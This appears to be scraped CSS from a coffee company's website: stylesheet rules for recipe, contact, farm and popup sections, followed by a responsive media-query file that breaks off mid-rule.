.recipesimg figure { display: block; overflow: hidden; border-radius: 22px; border: 3px solid rgba(255,255,255,0.42); }
.recipesimg figure img { display: block; width: 100%; height: auto; border-radius: 18px; }
.recipesimg .recipes-wr h4 { float: none; text-align: center; }
.recipesfix { padding: 46px 43px 20px; background: #fff; border-radius: 18px; border: 3px solid rgba(255,255,255,0.42); }
.recipes-li { display: block; margin-bottom: 50px; }
.recipes-li dt { display: block; line-height: 1; color: #505050; font-size: 24px; font-weight: normal; padding-bottom: 18px; border-bottom: 1px solid #dfd6cf; }
.recipes-li dd { display: block; padding-top: 18px; }
.recipes-li dd p { color: #665a54; font-size: 14px; line-height: 2; }
.ingredients { width: 500px; }
.ingredients li { color: #665a54; float: left; font-size: 14px; padding-left: 20px; width: 146px; position: relative; }
.ingredients li:before { content: ""; width: 8px; height: 8px; border-radius: 50%; background: #c4b5ac; position: absolute; left: 4px; top: 50%; margin-top: -4px; }
.steps li { margin-bottom: 12px; }
.steps li b { display: block; width: 26px; height: 26px; border-radius: 50%; color: #fff; text-align: center; line-height: 26px; background: #99867a; font-size: 14px; font-weight: normal; font-family: "Arial"; float: left; }
.steps li span { display: inline-block; float: left; color: #665a54; font-size: 14px; line-height: 26px; margin-left: 20px; width: 860px; }

.contact { padding: 156px 0 104px; background-size: cover !important; }
.contact-wr { left: -88px; position: relative; }
.contact-t { margin-bottom: 50px; }
.contact-t h3 { color: #505050; font-size: 36px; font-weight: normal; line-height: 1; margin-bottom: 8px; }
.contact-t small { display: block; color: #ccbaaa; font-size: 14px; font-family: "Arial"; line-height: 1; margin-bottom: 18px; text-transform: uppercase; }
.contact-t p { color: #64492c; font-size: 16px; }
.contact-content { padding: 46px 23px 64px; background: #fff; border-radius: 18px; width: 438px; }
.contactmap li { position: relative; }
.contactmap li:before { content: ""; width: 93.6%; height: 1px; background: #c9c9c9; position: absolute; left: 3.2%; bottom: 0; z-index: 20; transition: 240ms; }
.contatop { position: relative; padding: 0 14px; cursor: pointer; }
.contatop:before { content: ""; width: 100%; height: 0%; background: #505050; position: absolute; left: 0; top: 0; opacity: 0; visibility: hidden; transition: 300ms; }
.contatop span { display: block; color: #64492c; font-size: 14px; line-height: 53px; position: relative; }
.contatop span:before { content: ""; width: 17px; height: 10px; background: url(../images/arrow9.png) center no-repeat; position: absolute; right: 12px; top: 30%; margin-top: -4px; transition: 288ms 0ms; opacity: 0; }
.conmap { padding: 20px 20px 35px; background: #f2f2f4; display: none; }
.conmap p { color: #665a54; font-size: 14px; margin-bottom: 4px; }
.conmap a { display: inline-block; padding-left: 28px; color: #505050; font-size: 14px; line-height: 20px; background: url(../images/map.png) left center no-repeat; margin-top: 22px; position: relative; }
.conmap a:hover { color: #505050; background: url(../images/map1.png) left center no-repeat; }
.contactmap li:nth-child(1) .conmap { display: block; }
.contactmap li:hover .contatop:before, .contactmap li.on .contatop:before { opacity: 1; visibility: visible; height: 100%; }
.contactmap li:hover .contatop span:before, .contactmap li.on .contatop span:before { top: 50%; transition: 288ms 120ms; opacity: 1; }
.contactmap li:hover:before, .contactmap li.on:before { opacity: 0; visibility: hidden; }
.farmbanner { position: absolute; left: 50%; margin-left: -500px; top: 50%; margin-top: -293px; }
.farmb { background-size: cover !important; }
.farmb figure { opacity: 0; overflow: hidden; }
.farmtop { margin-bottom: 60px; }
.farmtop h3 { color: #505050; font-size: 36px; font-weight: normal; text-align: center; line-height: 1; margin-bottom: 8px;margin-top: 30px; }
.farmtop small { display: block; text-align: center; line-height: 1; text-transform: uppercase; color: #505050; font-size: 14px; margin-bottom: 10px; }
.farmtop p { color: #5f7884; font-size: 16px; text-align: center; }
.farmborder { position: relative; width: 484px; height: 484px; margin: auto; border: 3px solid #fff; border-radius: 50%; }
.farmborder .video-info { z-index: 200; width: 260px; height: 260px; padding: 10px; border-radius: 50%; background: rgba(255,255,255,0.7); background: #fff\9; filter: alpha(opacity=70); position: absolute; left: 50%; margin-left: -140px; margin-top: -140px; top: 50%; }
.farmborder .videoIbox .img { border-radius: 50%; }
.farmborder .video-info:hover .videoIbox .img { transform: scale(1.02); -webkit-transform: scale(1.02); -moz-transform: scale(1.02); }
.farmborder .video-info .videoIbox:before { content: ""; width: 100%; height: 100%; border-radius: 50%; position: absolute; left: 0; top: 0; background: rgba(43,66,36,0.5); background: #2b4224\9; filter: alpha(opacity=50); z-index: 10; }
.farm-list li { width: 129px; height: 105px; text-align: center; transition: 320ms; padding-top: 24px; position: absolute; }
.farm-list li:after { content: ""; width: 100%; height: 100%; background: url(../images/radius6.png) center no-repeat; background-size: cover !important; position: absolute; left: 0; top: 0; transition: all 0.5s ease 0s; -webkit-transform: all 0.5s ease 0s; }
.farm-list li:before { content: ""; width: 100%; height: 100%; background: url(../images/radius7.png) center no-repeat; background-size: cover !important; position: absolute; left: 0; top: 0; visibility: hidden; transition: 330ms; transform: scale(0.6); -webkit-transform: scale(0.6); -moz-transform: scale(0.6); opacity: 0; -moz-transition: all .6s cubic-bezier(0.445, 0.145, 0.355, 1); -o-transition: all .6s cubic-bezier(0.445, 0.145, 0.355, 1); }
.farm-list li:hover:after { opacity: 0; transform: scale(1.3); -webkit-transform: scale(1.3); }
.farm-list li:hover:before { transform: scale(1); -webkit-transform: scale(1); opacity: 1; visibility: visible; }
.farm-list li a { display: block; position: relative; z-index: 5; }
.farm-list li strong { display: block; width: 70px; height: 56px; transition: 320ms; margin: auto; margin-bottom: 8px; }
.farm-list li span { display: block; text-align: center; line-height: 1; color: #505050; font-size: 14px; font-weight: bold; transition: 300ms; }
.farm-list li:hover span { color: #fff; }
.farm-list li:nth-child(1):hover strong { background: url(../images/farm1_1.png) center no-repeat; }
.farm-list li:nth-child(2):hover strong { background: url(../images/farm2_1.png) center no-repeat; }
.farm-list li:nth-child(3):hover strong { background: url(../images/farm3_1.png) center no-repeat; }
.farm-list li:nth-child(4):hover strong { background: url(../images/farm4_1.png) center no-repeat; }
.farm-list li:nth-child(5):hover strong { background: url(../images/farm5_1.png) center no-repeat; }

.farm-list li:nth-child(1) strong { background: url(../images/farm1.png) center no-repeat; }
.farm-list li:nth-child(2) strong { background: url(../images/farm2.png) center no-repeat; }
.farm-list li:nth-child(3) strong { background: url(../images/farm3.png) center no-repeat; }
.farm-list li:nth-child(4) strong { background: url(../images/farm4.png) center no-repeat; }
.farm-list li:nth-child(5) strong { background: url(../images/farm5.png) center no-repeat; }
.farm-list li:nth-child(1) { left: 50%; margin-left: -64px; top: -48px; }
.farm-list li:nth-child(2) { right: -52px; top: 107px; }
.farm-list li:nth-child(3) { right: 28px; bottom: -24px; }
.farm-list li:nth-child(4) { left: 28px; bottom: -24px; }
.farm-list li:nth-child(5) { left: -52px; top: 107px; }

.farm-box { padding: 70px 0 110px; position: relative; }
.farms { background: #fff; border-radius: 18px; position: relative; padding-top: 30px; }
.farmline { content: ""; width: 1px; height: 100%; background: #ddd3cb; position: absolute; left: 179px; top: 0; z-index: 0; }
.farm-flex { float: left; position: relative; top: 0; z-index: 3; }
.farm-flex.flex { position: fixed; left: 50%; margin-left: -500px; width: 1000px; top: 94px; transition: top 560ms 0ms; }
.farm-flex.farmabo { position:absolute; top:auto; bottom:0; margin-bottom:0; transition: 440ms 0ms bottom; }

.farms-ul li { margin-bottom: 3px; position: relative; width: 161px; padding: 13px 0 13px 18px; }
.farms-ul li a:before { content: ""; width: 100%; height: 100%; background: #505050; position: absolute; left: 0; top: 0; transform-origin: 100%; -webkit-transform-origin: 100%; -webkit-transition: -webkit-transform .34s cubic-bezier(.4,0,.2,1); transition: -webkit-transform .44s cubic-bezier(.4,0,.2,1); transition: transform .44s cubic-bezier(.4,0,.2,1); transition: transform .44s cubic-bezier(.4,0,.2,1),-webkit-transform .44s cubic-bezier(.4,0,.2,1); transform: scaleX(0); -webkit-transform: scaleX(0); }
.farms-ul li a:after { content: ""; width: 19px; height: 19px; background: url(../images/radius10.png) center no-repeat; position: absolute; right: -10px; top: 50%; margin-top: -10px; transform: scale(0); -webkit-transform: scale(0); -moz-transform: scale(0); transition: 288ms 0ms; opacity: 0; visibility: hidden; }

.farms-ul li:hover a:before, .farms-ul li.current a:before { transform: scaleX(1); -webkit-transform: scaleX(1); -moz-transform: scaleX(1); transform-origin: 0; -webkit-transform-origin: 0; }
.farms-ul li:hover a:after, .farms-ul li.current a:after { opacity: 1; visibility: visible; transform: scale(1); -webkit-transform: scale(1); -moz-transform: scale(1); transition: 288ms 200ms; }
.farms-ul li strong { display: block; width: 52px; height: 52px; float: left; margin-right: 10px; background: url(../images/radius8.png) center no-repeat; transition: 300ms; text-align: center; position: relative; }
.farms-ul li strong img { display: block; width: 28px; height: auto; margin: auto; top: 13px; position: absolute; left: 14px; transition: 300ms; }
.farms-ul li strong img.hide { opacity: 0; visibility: hidden; }
.farms-ul li span { display: block; color: #505050; font-size: 14px; font-weight: bold; line-height: 52px; float: left; transition: 288ms; position: relative; }
.farms-ul li:hover strong, .farms-ul li.current strong { background: url(../images/radius9.png) center no-repeat; }
.farms-ul li:hover strong .show, .farms-ul li.current strong .show { opacity: 0; visibility: hidden; }
.farms-ul li:hover strong .hide, .farms-ul li.current strong .hide { opacity: 1; visibility: visible; }
.farms-ul li:hover span, .farms-ul li.current span { color: #fff; }

.farm-content { width: 710px; float: right; margin-right: 62px; padding-top: 25px; position: relative; z-index: 5; }
.farm-info { padding-bottom: 45px; margin-top: 20px; border-bottom: 1px dashed #d0c2ba; margin-bottom: 45px; }
.farm-ts { margin-bottom: 30px; }
.farm-ts h3 { color: #505050; font-size: 24px; text-align: center; line-height: 1; font-weight: normal; margin-bottom: 18px; }
.farm-ts p { color: #505050; font-size: 16px; text-align: left; }
.farm-img { text-align: center; }
.farm-img img { display: inline; max-width: 100%; height: auto; margin: auto; }
.farm-info:last-child { margin-bottom: 20px; border-bottom: none; }
.recipesb { position: relative; }
.recipesb { background-size: cover !important; }
.recpesbfix { background-size: cover !important; position: absolute; left: 0; top: 0; width: 100%; height: 100%; }
.farm-list { position: absolute; left: 0; top: 0; width: 100%; height: 100%; }

.devote.article-block, .eventnew.article-block { transform: translateY(100px); -webkit-transform: translateY(100px); -moz-transform: translateY(100px); opacity: 0; visibility: hidden; transition: 880ms; }
.devote.articleShow, .eventnew.articleShow { opacity: 1; visibility: visible; transform: translateY(0); -webkit-transform: translateY(0); -moz-transform: translateY(0); }

.pbannerfix.article-block { opacity: 0; visibility: hidden; transform: rotate(-180deg); transition: all .88s cubic-bezier(.785,.135,.15,.86); -webkit-transition: all .88s cubic-bezier(.785,.135,.15,.86); transform: translateY(120px); -webkit-transform: translateY(120px); -moz-transform: translateY(120px); }
.pbannerfix.articleShow { opacity: 1; visibility: visible; transform: translateY(0); -webkit-transform: translateY(0); -moz-transform: translateY(0); }

.common-t.article-block { opacity: 0; visibility: hidden; transform: skewX(-45deg); transition: 560ms ease-in-out; }
.common-t.articleShow { opacity: 1; visibility: visible; transform: skewX(0deg); }
.intro-text.article-block, .brand-top.article-block, .story-tab.article-block, .honor-list.article-block, .sundat.article-block { opacity: 0; visibility: hidden; position: relative; top: 65px; transition: 540ms 120ms; }
.story-tab.article-block { transition: 540ms 220ms; }
.sundat.article-block { transition: 630ms 0ms; }
.intro-text.articleShow, .brand-top.articleShow, .story-tab.articleShow, .honor-list.articleShow, .sundat.articleShow { opacity: 1; visibility: visible; top: 0; }

.video-info.article-block, .farmtop.article-block { opacity: 0; position: relative; top: 68px; transition: 780ms 0ms; }
.video-info:nth-child(2).article-block { transition: 780ms 340ms; }
.video-info.articleShow, .farmtop.articleShow { opacity: 1; top: 0; }

.profile-text.article-block { transform: rotateY(-90deg); -webkit-transform: rotateY(-90deg); transform-origin: 50% 0; -webkit-transform-origin: 50% 0; transition: 860ms 120ms; -webkit-transition: 860ms 120ms; opacity: 0; }
.profile-text.articleShow { opacity: 1; transform: rotateY(0); -webkit-transform: rotateY(0); }

.farmborder.article-block .farm-list { transform: rotate(-45deg); -webkit-transform: rotate(-45deg); -moz-transform: rotate(-45deg); opacity: 0; visibility: hidden; transition: 860ms 200ms; }
.farmborder.article-block .video-info { opacity: 0; transform: scale(0); -webkit-transform: scale(0); -moz-transform: scale(0); transition: 650ms 0ms; visibility: hidden; }
.farmborder.articleShow .farm-list { opacity: 1; visibility: visible; transform: rotate(0deg); -webkit-transform: rotate(0); -moz-transform: rotate(0deg); }
.farmborder.articleShow .video-info { opacity: 1; visibility: visible; transform: scale(1); -webkit-transform: scale(1); -moz-transform: scale(1); }


#proPage { position: fixed; top: 0; left: 0; right: 0px; bottom: 0px; z-index: 1006; background: rgba(0,0,0,0.5); background: #000\9; filter: alpha(opacity=50); overflow: hidden; -webkit-overflow-scrolling: touch; display: block; visibility: hidden; z-index: 1010; opacity: 0; transition: 560ms; }
.pro-bd { left: 50%; width: 50%; margin-left: -25%; border-radius: 18px; background: #fff; cursor: default; opacity: 0; transform: scale(0.9) translateY(100%); -webkit-transform: scale(0.9) translateY(100%); -moz-transform: scale(0.9) translateY(100%); position: fixed; top: 50%; visibility: hidden; z-index: 1020; }
.pro-page { padding: 40px 36px 38px; }
.closes { position: absolute; overflow: hidden; height: 32px; width: 32px; right: 32px; top: 32px; z-index: 1030; cursor: pointer; background-color: #B0000D; background: url(../images/close1.png) no-repeat scroll center center; transition: 480ms; }
.closes:hover { transform: rotate(180deg); -webkit-transform: rotate(360deg); -o-transform: rotate(360deg); -moz-transform: rotate(360deg); }
html.openPH body { -webkit-transition: all 0s; -moz-transition: all 0s; -ms-transition: all 0s; transition: all 0s; }
html.openPH #proPage { overflow-y: auto; width: 104%; left: -2%; }
html.openPH .introduct-mark { overflow-y: auto; }
html.openPH .introduct-mark .introduct-filex { top: 0; position: absolute; box-sizing: border-box; margin-top: 0 !important; }
html.openPH #proPage .pro-bd { top: 0; width: 50%; position: absolute; box-sizing: border-box; margin-top: 0 !important; }
.pro-page { position: relative; }
html.openPro #proPage { visibility: visible; opacity: 1; transition: 560ms; }
html.openPro .pro-bd { opacity: 1; transform: scale(1) translateY(0); transition: 650ms 150ms; -webkit-transition: 650ms 150ms; -webkit-transform: scale(1) translateY(0); -moz-transform: scale(1) translateY(0); visibility: visible; }
.introduct-fixs { margin: 22px auto 0px; }
.introduct-fixs p { color: #505050; font-size: 16px; }
.farm-ts img { max-width: 100%; display: inline-block; }

.onumBox{text-align:center;margin:20px 0;}
.onumBox a{display: inline-block;color: #766047;font-size: 18px;font-weight: bold;font-family: Arial;margin-right: 10px!important;width: 26px;height: 40px;line-height: 40px;text-align: center;vertical-align: middle;}
.onumBox a.next_page{
	width:40px;
	height:40px;
	background: url(../images/next2.png) center no-repeat;
    margin-right: 0!important;
    margin-left: 7px;
}
.onumBox a.prev_page{
	width:40px;
	height:40px;
	background: url(../images/prev2.png) center no-repeat;
    margin-right: 17px!important;
}
.onumBox a.current_page,.onumBox a:hover{color: #ee7133!important;}

.recipes-box.col-60{width:60%;}

@media screen and (max-width: 750px){
	.recipes-box.col-60{width:90%;}
}
@media screen and (min-width: 1200px){
	.recipes-box.col-60{width:700px;}
}


--- FILE ---
content_type: text/css
request_url: http://www.sx-coffee.com/Public/default/css/responsive.css
body_size: 5151
content:
@media screen and (max-width:1700px){
	.absorbed{ padding-top:4%;}
	.eggs{ margin-top:100px;}
}
@media screen and (max-width:1450px){
	.eggs{ margin-top:50px;}
	.recipes{ padding-top:10%;}
	.market{ margin-right:0;}
	.retuit{ width:110px;} 
	.market-info{ margin-left:12px;}
	.nav > li:nth-child(3){ margin-right:0px;}
	.nav > li:nth-child(4){ margin-left:0px;}
	.logo{ margin-left:0px;}
}
@media screen and (max-height:800px){
	.farmbanner{ margin-top:-280px;}
	.farmborder{ width:360px; height:360px;}
	.farmborder .video-info{ width:180px; margin-left:-100px; margin-top:-100px; height:180px;}
	.farm-list li{ width:94px; height:94px; box-sizing:border-box; background-size:cover !important; padding-top:6px;}
	.farm-list li strong{ transform:scale(0.7); -webkit-transform:scale(0.7); -moz-transform:scale(0.7); margin-bottom:0;}
	.farm-list li span{ position:relative; top:-4px;}
}
@media screen and (max-height:700px){
	.farm-list li{ width:90px; height:90px;}
	.farmborder{ width:300px; height:300px;}
	.farmbanner{ margin-top:-240px;}
	.farm-list li:nth-child(1){ margin-left:-41px; top:-41px;}
}
@media screen and (max-height:600px){
	.farmborder{ width:280px; height:280px;}
	.farmborder .video-info{ width:150px; height:150px; margin-left:-85px; margin-top:-85px;}
	.videoIbox span{ width:54px; height:54px; margin-left:-27px; margin-top:-27px; background-size:cover !important;}
	.farm-list li strong{ margin-top:-5px;}
	.farmtop h3{ font-size:30px;}
	.farmtop{ margin-bottom:40px;}
	.farmbanner{ margin-top:-208px;}
}
@media screen and (max-height:720px){
	.more{ margin-top:10px;}
	.eggs{ margin-top:0px;}
}
@media screen and (max-width:1280px){
	.absorbed{ padding-top:4%;}
	.nav >li >a{ width:85px;}
	.logo{ margin-left:-40px;}
	.market{ margin-right:0;}
	.home{ margin-left:0; margin-right:0;}
	.wrapper .footer-box{ padding-bottom:0;}
	.innerbox{ padding-left:0; padding-right:0; padding-bottom:0;}
	.contact-wr{ left:0;}
	.menufix{ display:none;}
	.header{ padding-left:20px; padding-right:20px;}
}
@media screen and (max-width:1200px){
	.productimg .flex-direction-nav li a.flex-next{ right:-40px;}
	.productimg .flex-direction-nav li a.flex-prev{ left:-40px;}
}
@media screen and (max-width:1100px){
	.product-btn{ width:90%;}
}
@media screen and (max-width:1024px){
	.inner{ width:90%;}
	.home,.bannerBox,.wrapper,.pagewidth,html{ position:relative; overflow:auto; top:0;}
	.home .wrapper{ position:static !important; top:0 !important;}
	.wrapper .page{ transform:scale(1); -webkit-transform:scale(1); -moz-transform:scale(1); opacity:1; transition:none; -webkit-transition:none; -moz-transition:none;}
	.mtop{ display:block; height:90px;}
	.nav{ display:none;}
	.tel{ display:none;}
	.menubox{ display:block;}
	.header-box{ padding:14px 0; position:fixed;}
	.header{ padding:0 5%;}
	.logo,.header-box.scollfox .logo{ width:82px; margin-left:-41px; height:auto;}
	.menuBtn{ display:block;}
	.market{ margin-top:11px;}
	.header-box.scollfox{ padding:14px 0; animation-name:none; -webkit-animation-name:none;}
	.header-box.scollfox .logo{ position:absolute; margin-left:-41px; float:none; left:50%;}
	.btext{ width:90%; margin-left:-45%;}
	.btext strong{ font-size:20px;}
	.letter{ padding:0 5%;}
	.btext small{ font-size:18px;}
	.letter img{ display:none;}
	.letter span{ display:block;}
	.absorbed{ padding-top:0;}
	.page2 .pagewidth { display:-webkit-box; display:-webkit-flex; display:-ms-flexbox; display:flex; box-align:center; -webkit-box-align:center; align-items:center;  -webkit-align-items:center; flex-flow: row wrap; -webkit-flex-flow: row wrap;}
	.pages{ width:90%;}
	.more{ opacity:1; top:0;}
	.eggs.owl-theme .owl-controls .owl-buttons div{ display:block;}
	.eggs{ padding:0 10%;}
	.absorbed-t p{ padding:0;}
	.recipes-text{ margin-top:45px;}
	.recipes-text a{ display:-webkit-box; display:-webkit-flex; display:-ms-flexbox; display:flex; flex-flow: row wrap; -webkit-flex-flow: row wrap;}
	.menu{ flex:1; -webkit-flex:1; -webkit-box-flex:1; box-flex:1; width:auto;}
	.innerbox{ padding-top:0;}
	.pbannerfix{ width:350px; height:350px; margin-left:0; margin-top:0; transform:translate(-50%,-50%); -webkit-transform:translate(-50%,-50%); -moz-transform:translate(-50%,-50%); background-size:cover !important; display:-webkit-box; display:-webkit-flex; display:-ms-flexbox; display:flex; box-align:center; -webkit-box-align:center; align-items:center;  -webkit-align-items:center; flex-flow: row wrap; -webkit-flex-flow: row wrap;}
	.pbanner-wr{ padding-top:0; width:100%;}
	.pbanner-wr h1{ font-size:30px;}
	.introduct-box{ padding:100px 0;}
	.profileimg{ display:none;}
	.profile{ margin-left:-45%; padding:100px 0 560px; position:relative; top:0;}
	.honor-list .slick-prev, .honor-list .slick-next{ top:38%;}
	.honorTop{ padding:100px 0 50px;}
	.event{ padding-top:0;}
	.event:before{ display:none;}
	.event-list li .event-item{ padding-left:0;}
	.event-middle strong{ float:left;}
	.event-middle .event-icon{ float:right;}
	.event-middle{ float:left;}
	.event-list li .event-item .event-text{ position:relative; left:0; float:left; margin-left:30px; flex:1; -webkit-flex:1; -webkit-box-flex:1; box-flex:1; width:auto;}
	.lined{ background:none; height:auto; margin-top:30px;}
	.lined span{ right:0;}
	.event-middle .event-icon:before{ left:24px;}
	.event-list li .event-item{ margin-bottom:50px; display:-webkit-box; display:-webkit-flex; display:-ms-flexbox; display:flex; flex-flow: row wrap; -webkit-flex-flow: row wrap;}
	.event-wr:before{ display:none;}
	.event-hidden{ max-height:none;}
	.event-wr.downshow{ padding-bottom:19px;}
	.event-list{ background:none;}
	.event-list{ padding-bottom:0;}
	.sundaly-box{ background-attachment:local !important;}
	.cooperate-box{ padding:100px 0 70px;}
	.cooper-in{ width:18%; margin-right:2.5%; margin-bottom:16px;}
	.cooper-in:nth-child(5n+5){ margin-right:0;}
	.cooper-in:nth-child(6n+6){ margin-right:2.5%;}
	.devote{ margin-left:-45%; top:50%; transform:translateY(-50%); -webkit-transform:translateY(-50%); -moz-transform:translateY(-50%);}
	.devotefix .down{ margin-top:88px;}
	.productimg .flex-direction-nav li a.flex-next{ right:-20px;}
	.productimg .flex-direction-nav li a.flex-prev{ left:-20px;}
	.crowd-info{ width:100%; margin-bottom:30px; display:-webkit-box; display:-webkit-flex; display:-ms-flexbox; display:flex;}
	.crowd-info:nth-child(2){ margin-bottom:0;}
	.crowd-text p{ width:100%;}
	.crowd-text{ flex:1; -webkit-flex:1; -webkit-box-flex:1; box-flex:1;}
	.investorb .ivestfix{ margin-left:-45%;}
	.informate-list{ display:-webkit-box; display:-webkit-flex; display:-ms-flexbox; display:flex;}
	.informate-list dd{ width:auto; flex:1; -webkit-flex:1; -webkit-box-flex:1; box-flex:1;}
	.goverman{ padding-left:0; margin-bottom:20px; display:-webkit-box; display:-webkit-flex; display:-ms-flexbox; display:flex; flex-flow: row wrap; -webkit-flex-flow: row wrap;}
	.goverman-info{ width:48%; margin-bottom:24px; margin-right:4%; box-sizing:border-box;}
	.goverman-info:nth-child(2n+2){ margin-right:0;}
	.goverman-info a{ display:block; padding:0; text-align:center;}
	.row-list{ display:-webkit-box; display:-webkit-flex; display:-ms-flexbox; display:flex; flex-flow: row wrap; -webkit-flex-flow: row wrap;}
	.row{ width:32%; margin-right:2%;}
	.rowtext{ width:100%; margin-right:0;}
	.row textarea{ width:100%; box-sizing:border-box; height:140px;}
	.row .inptext{ box-sizing:border-box; width:100%;}
	.verificate{ width:100%;}
	.verificate .inptext{ width:32%;}
	.eventnew{ margin-left:-45%; margin-top:-30px; transform:translateY(-50%); -webkit-transform:translateY(-50%); -moz-transform:translateY(-50%);}
	.eventnew .down{ margin-top:40px;}
	.eventnew h2{ font-size:32px;}
	.new-text{ display:-webkit-box; display:-webkit-flex; display:-ms-flexbox; display:flex; box-align:center; -webkit-box-align:center; align-items:center;  -webkit-align-items:center;}
	.new-wr{ padding-top:0; box-sizing:border-box; width:100%;}
	.new-wr h3{ font-size:20px; margin-bottom:16px; white-space:nowrap; overflow:hidden; text-overflow:ellipsis;}
	.new-wr p{ height:72px; margin-bottom:24px;}
	.newimg time strong{ font-size:32px;}
	.newimg time{ padding:10px 12px; left:10px; top:10px;}
	.new-list li a{ display:-webkit-box; display:-webkit-flex; display:-ms-flexbox; display:flex; flex-flow: row wrap; -webkit-flex-flow: row wrap;}
	.new-left{ width:auto; flex:1; -webkit-flex:1; -webkit-box-flex:1; box-flex:1; margin-right:16px;}
	.new-content .newtime{ margin-right:30px;}
	.new-content{ display:-webkit-box; display:-webkit-flex; display:-ms-flexbox; display:flex;}
	.newfix{ flex:1; -webkit-flex:1; -webkit-box-flex:1; box-flex:1; width:auto;}
	.viewbox{ padding:50px 0 ;}
	.views{ padding:34px 30px;}
	.steps li{ display:-webkit-box; display:-webkit-flex; display:-ms-flexbox; display:flex; margin-bottom:6px;}
	.steps li span{ width:auto; flex:1; -webkit-flex:1; -webkit-box-flex:1; box-flex:1;}
	.contact{ background-attachment:local !important;}
	.farmbanner{ margin-left:-45%; margin-top:0; transform:translateY(-50%); -webkit-transform:translateY(-50%); -moz-transform:translateY(-50%);  display:-webkit-box; display:-webkit-flex; display:-ms-flexbox; display:flex; box-align:center; -webkit-box-align:center; align-items:center;  -webkit-align-items:center; flex-flow: row wrap; -webkit-flex-flow: row wrap;}
	.fbanner{ background:url(../images/41.jpg) center no-repeat; background-size:cover;}
	.fbanner figure{ display:none;}
	.farm-list li:nth-child(1){ margin-left:-47px;}
	.farmtop{ width:100%; }
	.vwrap .videobox{ width:90%; margin-left:-45%;}
	.farm-flex{ display:none;}
	.farm-content{ padding-right:0; float:none; margin:auto;}
	.absorbed .eggs-info .eggstop,.absorbed-t{ opacity:1; top:0; visibility:visible;}
	.farm{ opacity:1; visibility:visible; left:0;}
	.recipes-text figure,.menu{ opacity:1; transform:rotateY(0); -webkit-transform:rotateY(0); -moz-transform:rotateY(0);}
	.recpesbfix,.sudalybg{ background-attachment:local !important;}
	.farmline{ display:none;}
	.iphone-fix{ display:block;}
	.investor-box{ padding-top:0;}
	.informate-left{ display:none;}
	.message{ background:none;}
	.informates{ border-left:none; width:100%; box-sizing:border-box;}
	.informas{ padding:30px 5%;} 
   .introduct-wr{ width:100%;}
   .pro-bd{ width:90%; margin-left:-45%;}
   .introductfix{ padding:32px;}
   .introduct-fixs{ margin-top:0;}
    .event{ margin-top:34px;}
}
@media screen and (max-width:861px){ 
    body{ cursor:pointer;}
	.investor-bg {
    display: none;
}
.productNav{ display: none;}
	.menubox{ width:83%; margin-left:-83%;}
	.header-box.on,.innerbox.on{ left:83%;}
	.home.on{ left:83%;}
	.menuhome a,.menu-list > li > a,.leval-menu li a{ text-indent:10%;}
	.letter span{ letter-spacing:35px;}
	.eggs-info{ margin:0;}
	.eggs .slick-prev, .eggs .slick-next{ top:34%;}
	.menu-wr{ padding-top:30px;}
	.menu-wr h3{ margin-bottom:14px;}
	.menu-wr p{ line-height:1.8; height:126px; overflow:hidden}
	.footer-left{ width:100%; margin-bottom:16px; float:none;}
	.footer{ padding:30px 5%;}
	.investment{ margin-bottom:16px;}
	.footer-right{ width:100%; float:none;}
	.footer-right p span:first-child{ margin-left:0;}
	.edite{ position:relative; top:0; left:0; margin-top:16px;}
	.event-info{ display:-webkit-box; display:-webkit-flex; display:-ms-flexbox; display:flex; flex-flow: row wrap; -webkit-flex-flow: row wrap;}
	.event-info p{ width:auto; flex:1; -webkit-flex:1; -webkit-box-flex:1; box-flex:1;}
	.cooper-span{ padding-bottom:0;}
	.cooper-span span{ width:30%; margin-bottom:6px;}
	.product-t p{ width:100%;}
	.investor-list{ display:-webkit-box; display:-webkit-flex; display:-ms-flexbox; display:flex; flex-flow: row wrap; -webkit-flex-flow: row wrap;}
	.investor-list li{ flex:1; -webkit-flex:1; -webkit-box-flex:1; box-flex:1;}
	.investor-list li a{ display:block; padding-right:0;}
	.farms { width:100%;}
	.farm-content{ width:90%;}
	.farm-box{ padding:0 0 50px;}
} 
@media screen and (max-width:751px){
	.letter span{ letter-spacing:30px;}
	.eggs-info{ text-align:center;}
	.eggs-info .eggsimg{ width:320px; margin:auto; padding:0;}
	.product-btn .eggs-info .eggsimg{ width:100%;}
	.investor-bg{ display:none;}
	.iphone-fix{ display:block;}
	.row{ width:48%; margin-right:4%;}
	.row:nth-child(2n+2){ margin-right:0;}
	.row:nth-child(3n+3){ margin-right:4%;}
	.rowtext,.verificate{ width:100%;}
	.verificate .inptext{ width:48%;}
}
@media screen and (max-width:641px){
	.header-box{ padding:10px 0;}
	.menuBtn{ width:42px; height:34px; margin-top:7px;}
	.menuBtn .burger{ width:28px; height:3px; left:8px;}
	.menuBtn .burger-1{ top:8px;}
	.menuBtn .burger-2{ top:16px;}
	.menuBtn .burger-3{ top:24px;}
	.logo, .header-box.scollfox .logo{ width:54px; position:relative; left:0; margin-left:0; float:right; top:0;}
	.market-info{ margin-left:6px;}
	.market-info a{ transform:scale(0.8); -webkit-transform:scale(0.8); -moz-transform:scale(0.8);}
	.market{ margin-top:4px; display:none;}
	.mtop{ height:68px;}
	.menuhome a,.menu-list > li > a{ height:72px; line-height:72px; font-size:20px;}
	.leval-menu li a{ line-height:65px; font-size:18px;}
	.letter span{ letter-spacing:22px;}
	.bannerBox .flex-control-nav{ left:5%; bottom:60px;}
	.mouse{ right:5%; bottom:60px; display:none;}
	.daily{ left:100px; bottom:60px; display:none;}
	.btext h1{ font-size:32px;}
	.btext small{ font-size:16px;}
	.eggs-info{ margin:auto;}
	.eggs{ padding:0 10%;}
	.absorbed-t h2,.farm h3{ font-size:30px; margin-bottom:5px;}
	.absorbed-t p,.farm p{ font-size:14px;}
	.eggs-info .eggsimg{ width:280px;}
	.eggstext strong{ margin-bottom:10px;}
	.eggstext span{ font-size:20px;}
	.eggstext{ margin-top:0; transform:translateY(-50%); -webkit-transform:translateY(-50%); -moz-transform:translateY(-50%);}
	.farm{ padding-top:30%;}
	.page3 .farm{ padding-top:0%;}
	.menu-wr{ padding-left:30px; padding-right:30px;}
	.menu{ width:100%; height:auto; padding-bottom:30px; margin-left:0; flex:none; -webkit-flex:none;  -webkit-box-flex:none; box-flex:none; margin-top:30px; box-sizing:border-box;}
	.recipes{ padding-top:50px; padding-bottom:50px;}
	.page4 .pagewidth{ height:auto !important;}
	.menu-wr h3{ font-size:22px;}
	.menu-wr p{ height:auto;}
	.investment{ margin-bottom:10px;}
	.edite{ line-height:1.4;}
	.edite a{ margin-left:0; }
	.footer{ padding:24px 5%;}
	.pbannerfix{ width:300px; height:300px;}
	.pbanner-wr h1{ font-size:24px;}
	.down{ bottom:32px;}
